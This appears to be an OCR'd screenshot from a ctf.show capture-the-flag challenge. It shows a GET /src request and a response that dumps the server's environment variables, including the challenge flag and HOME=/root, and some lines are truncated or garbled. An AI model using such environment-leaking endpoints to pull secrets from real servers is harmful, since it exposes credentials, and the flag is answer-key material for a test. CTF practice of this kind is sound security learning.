 GET /src HTTP/1.1
Host: ff9cbbdd-ce0a-4612-913b-56a324bd79f3.challenge.ctf.show
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 29 Aug 2025 08:53:01 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 507
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Da
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
t-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
11 Access-Control-Max-Age: 1728000
12
13 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sb
9b8b3FLAG=ctfshow{574fcbb1-5429-4b72-be92-505944d7a65a}LAN
86B64E628F8D684696DPYTHON_VERSION=3.11.9PYTHON_PIP_VERSION
YTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/dbf0
ublic/get-pip.pyPYTHON_GET_PIP_SHA256=dfe9fd5c28dc98b5ac17
ff2ab9HOME=/root